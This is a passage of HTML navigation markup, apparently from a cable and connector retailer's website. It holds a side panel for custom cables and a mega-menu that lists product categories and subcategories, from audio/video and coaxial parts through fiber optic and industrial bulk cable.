                </div>
                <div id="menuPanel_custom cables" class="megamenuitem sidepanel" style="display:flex; flex-direction: column; height:100%;" onload="LoadPanal('custom cables')">
                    <div class="megamenuitem sidepanel-section" style="flex-grow: 1; display: flex; flex-direction: column; min-height:0;">
                        <div class="megamenuitem main-menu-heading">
                            <a href="javascript:void(0)" class="megamenuitem closebtn" onclick="closeMenu('custom cables')" style="padding-top: inherit"><i class="megamenuitem fa fa-times" aria-hidden="true"></i></a>
                            <span class="megamenuitem custom-menustyle">CUSTOM CABLES</span>
                        </div>
                        <div id="menuTop" class="megamenuitem menuTop" style="flex-grow: 1; overflow-y: auto; min-height: 0;">
                        </div>
                    </div>
                </div>
        </div>
        <ul class="megamenuitem hide-for-large">
                    <li class="megamenuitem technology">
                        <a href="#" class="megamenuitem">
                            Technology <i class="megamenuitem fa fa-angle-down" aria-hidden="true"></i>
                        </a>
                        <ul class="megamenuitem menu">
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Audio/Video">
                                                Audio/Video
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Audio/Video
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Audio/Video
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Audio/Video">
                                                            Audio/Video
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Digital&#x2B;Video&#x2B;Cables">
                                                                <span class="header__mega-menu__sub-menu__text">Digital Video Cables</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Analog&#x2B;Video&#x2B;Cables">
                                                                <span class="header__mega-menu__sub-menu__text">Analog Video Cables</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Audio&#x2B;Cables">
                                                                <span class="header__mega-menu__sub-menu__text">Audio Cables</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=75&#x2B;Ohm&#x2B;Coax&#x2B;Products">
                                                                <span class="header__mega-menu__sub-menu__text">75 Ohm Coax Products</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=External&#x2B;Video&#x2B;Cards">
                                                                <span class="header__mega-menu__sub-menu__text">External Video Cards</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Extenders">
                                                                <span class="header__mega-menu__sub-menu__text">Video Extenders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Splitters">
                                                                <span class="header__mega-menu__sub-menu__text">Video Splitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Video&#x2B;Coax&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Video Coax Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=KVM&#x2B;Switches&#x2B;and&#x2B;Extenders">
                                                                <span class="header__mega-menu__sub-menu__text">KVM Switches and Extenders</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Wall&#x2B;Plates">
                                                                <span class="header__mega-menu__sub-menu__text">Wall Plates</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Audio/Video&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Coaxial&#x2B;Interconnect">
                                                Coaxial Interconnect
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Coaxial Interconnect
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Coaxial Interconnect
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Coaxial&#x2B;Interconnect">
                                                            Coaxial Interconnect
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Caps">
                                                                <span class="header__mega-menu__sub-menu__text">Caps</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Tools">
                                                                <span class="header__mega-menu__sub-menu__text">Tools</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Interconnect&amp;Level1=Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Accessories</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components">
                                                Coaxial Passive Components
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Coaxial Passive Components
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Coaxial Passive Components
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components">
                                                            Coaxial Passive Components
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=RF&#x2B;Splitters">
                                                                <span class="header__mega-menu__sub-menu__text">RF Splitters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Bandpass&#x2B;filters">
                                                                <span class="header__mega-menu__sub-menu__text">Bandpass filters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/bandpass-filter-rf-splitter-diplexer-for-24-ghz-5-ghz-wireless-lan-systems">
                                                                <span class="header__mega-menu__sub-menu__text">Diplexers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Terminators">
                                                                <span class="header__mega-menu__sub-menu__text">Terminators</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Balun">
                                                                <span class="header__mega-menu__sub-menu__text">Balun</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=RF&#x2B;Fixed&#x2B;Attenuators">
                                                                <span class="header__mega-menu__sub-menu__text">RF Fixed Attenuators</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Coaxial&#x2B;Passive&#x2B;Components&amp;Level1=Matching&#x2B;Pads">
                                                                <span class="header__mega-menu__sub-menu__text">Matching Pads</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=D-Subminiature">
                                                D-Subminiature
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                D-Subminiature
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    D-Subminiature
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=D-Subminiature">
                                                            D-Subminiature
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Switch&#x2B;Boxes">
                                                                <span class="header__mega-menu__sub-menu__text">Switch Boxes</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Tools">
                                                                <span class="header__mega-menu__sub-menu__text">Tools</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Loopbacks">
                                                                <span class="header__mega-menu__sub-menu__text">Loopbacks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Kits">
                                                                <span class="header__mega-menu__sub-menu__text">Kits</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Wall&#x2B;Plates">
                                                                <span class="header__mega-menu__sub-menu__text">Wall Plates</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Air&#x2B;Gap&#x2B;Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Air Gap Switches</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Serial&#x2B;Conversion">
                                                                <span class="header__mega-menu__sub-menu__text">Serial Conversion</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=D-Subminiature&amp;Level1=Accessories">
                                                                <span class="header__mega-menu__sub-menu__text">Accessories</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony">
                                                Ethernet and Telephony
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Ethernet and Telephony
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Ethernet and Telephony
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony">
                                                            Ethernet and Telephony
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Couplers/Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Couplers/Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Connectors/Keystone&#x2B;Jacks">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors/Keystone Jacks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Tools">
                                                                <span class="header__mega-menu__sub-menu__text">Tools</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Wall&#x2B;Plates/Surface&#x2B;Mount&#x2B;Boxes/Termination&#x2B;Blocks">
                                                                <span class="header__mega-menu__sub-menu__text">Wall Plates/Surface Mount Boxes/Termination Blocks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Converters">
                                                                <span class="header__mega-menu__sub-menu__text">Converters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Switches</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Lightning/Surge&#x2B;Protectors">
                                                                <span class="header__mega-menu__sub-menu__text">Lightning/Surge Protectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Panels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Air&#x2B;Gap&#x2B;Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Air Gap Switches</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Ethernet&#x2B;and&#x2B;Telephony&amp;Level1=Test&#x2B;and&#x2B;Measurement">
                                                                <span class="header__mega-menu__sub-menu__text">Test and Measurement</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Fiber&#x2B;Optic">
                                                Fiber Optic
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Fiber Optic
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Fiber Optic
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Fiber&#x2B;Optic">
                                                            Fiber Optic
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Couplers/Adapters">
                                                                <span class="header__mega-menu__sub-menu__text">Couplers/Adapters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Connectors">
                                                                <span class="header__mega-menu__sub-menu__text">Connectors</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Bulk&#x2B;Cable">
                                                                <span class="header__mega-menu__sub-menu__text">Bulk Cable</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Transceivers">
                                                                <span class="header__mega-menu__sub-menu__text">Transceivers</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Active&#x2B;Cable&#x2B;Assemblies">
                                                                <span class="header__mega-menu__sub-menu__text">Active Cable Assemblies</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Passive&#x2B;Filters">
                                                                <span class="header__mega-menu__sub-menu__text">Passive Filters</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Passive&#x2B;Components&#x2B;and&#x2B;Devices">
                                                                <span class="header__mega-menu__sub-menu__text">Passive Components and Devices</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Optical&#x2B;Link&#x2B;Extension">
                                                                <span class="header__mega-menu__sub-menu__text">Optical Link Extension</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Termination&#x2B;Enclosures&#x2B;and&#x2B;Panels">
                                                                <span class="header__mega-menu__sub-menu__text">Termination Enclosures and Panels</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Attenuators">
                                                                <span class="header__mega-menu__sub-menu__text">Attenuators</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Loopbacks">
                                                                <span class="header__mega-menu__sub-menu__text">Loopbacks</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Tools">
                                                                <span class="header__mega-menu__sub-menu__text">Tools</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Test&#x2B;and&#x2B;Measurement">
                                                                <span class="header__mega-menu__sub-menu__text">Test and Measurement</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Kits">
                                                                <span class="header__mega-menu__sub-menu__text">Kits</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Fiber&#x2B;Optic&amp;Level1=Air&#x2B;Gap&#x2B;Switches">
                                                                <span class="header__mega-menu__sub-menu__text">Air Gap Switches</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable">
                                                Industrial Bulk Cable
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Industrial Bulk Cable
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
                                                                                <div class="megamenuitem header__mega-menu__sub-menu">
                                                <div class="megamenuitem header__mega-menu__sub-menu__header">
                                                    Industrial Bulk Cable
                                                </div>

                                                <ul class="megamenuitem header__mega-menu__sub-menu__inner">
                                                    <li>
                                                        <a class="megamenuitem hide-for-large" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable">
                                                            Industrial Bulk Cable
                                                        </a>
                                                    </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable&amp;Level1=Power and Control">
                                                                <span class="header__mega-menu__sub-menu__text">Power and Control</span>
                                                            </a>
                                                        </li>
                                                        <li class="megamenuitem header__mega-menu__sub-menu__item">
                                                            <a class="megamenuitem header__mega-menu__sub-menu__link" href="/search?Level0=Industrial&#x2B;Bulk&#x2B;Cable&amp;Level1=data">
                                                                <span class="header__mega-menu__sub-menu__text">Data</span>
                                                            </a>
                                                        </li>
                                                </ul>
                                            </div>
                                </li>
                                <li class="megamenuitem header__mega-menu__item header__mega-menu__item--parent">

                                            <a class="megamenuitem header__mega-menu__link show-for-large" href="/search?Level0=Military&#x2B;Aerospace">
                                                Military Aerospace
                                            </a>
                                            <a class="megamenuitem header__mega-menu__link hide-for-large" href="javascript:void(0);">
                                                Military Aerospace
                                            </a>
                                                                            <span class='megamenuitem dd-caret'><i class='megamenuitem fa fa-angle-down' aria-hidden='true'></i></span>
